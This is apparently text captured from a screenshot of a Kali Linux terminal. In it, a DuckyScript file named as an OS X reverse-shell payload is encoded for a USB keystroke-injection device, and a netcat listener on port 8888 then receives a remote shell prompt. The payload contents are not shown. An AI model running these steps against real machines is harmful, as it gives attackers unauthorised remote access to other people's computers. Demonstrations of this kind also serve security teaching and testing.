 ~ : netcat
File Edit View Bookmarks Settings Help
root@kali:~# java -jar /root/Desktop/encoder.jar -i /root/Desktop/osx_reverse_shell_payload.txt -o /root/Desktop/inject
.bin
Hak5 Duck Encoder 2.6
Loading File ..... [ OK ]
Loading Keyboard File ..... [ OK ]
Loading Language File ..... [ OK ]
Loading DuckyScript ..... [ OK ]
DuckyScript Complete..... [ OK ]
root@kali:~# netcat -l -p 8888
sh: no job control in this shell
sh-3.2$ _
~ : netcat